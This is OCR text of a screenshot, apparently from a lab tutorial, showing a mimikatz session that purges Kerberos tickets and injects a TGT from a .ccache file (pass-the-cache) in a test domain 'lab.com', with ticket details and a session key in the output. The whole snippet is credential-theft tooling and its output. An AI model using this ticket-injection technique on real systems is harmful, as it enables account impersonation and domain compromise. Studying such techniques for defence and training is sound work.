 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
2143
mimikatz # kerberos::ptc C:\Users\win7\Desktop\TGT_win7@lab.com.ccache
Principal : (01) : win7 ; @ LAB.COM
Data 0
Start/End/MaxRenew: 2022/2/23 17:06:27 ; 2022/2/24 3:06:27 ; 2022/3/2
17:06:27
Service Name (01) : krbtgt ; LAB.COM ; @ LAB.COM
Target Name (01) : krbtgt ; LAB.COM ; @ LAB.COM
Client Name (01) : win7 ; @ LAB.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
6b53ac0858c6cd1470dc52986fcee2da
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # _